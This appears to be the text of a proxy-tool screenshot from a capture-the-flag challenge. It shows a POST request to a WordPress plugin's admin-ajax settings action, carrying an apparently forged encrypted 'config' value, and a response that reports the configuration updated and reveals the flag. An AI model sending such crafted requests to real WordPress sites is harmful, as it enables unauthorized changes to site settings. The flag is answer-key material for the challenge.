 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=patchstack_scheduler_settings HTTP/1.1
2 Host: 52.77.81.199:9192
3 Content-Length: 205
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://52.77.81.199:9192
9 Referer: http://52.77.81.199:9192/sample-page/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"config":
"MWEwNDY1YWQtMTFkMy00NBNIFjAu66sd6Nnz83BhD+1Jpn18yM/ym6Szov5d8MU2XUbu+dvlma
p+PuHPfiDhX6IyqKBW7fSMybgn9Iz0EjjoXTa2SEU6dvpvzuahmvDNvhStSuG4SMayCUjOOYpyK
69G9JPJRkHejCWjSYPsEspE2EnLS4hAbAJqjVoRp5+G"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 08:57:45 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 110
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":{
"message":"Configuration updated",
"flag":"CTF{crypt0_aint_crypt0ing_patchstack2o25}"
}
}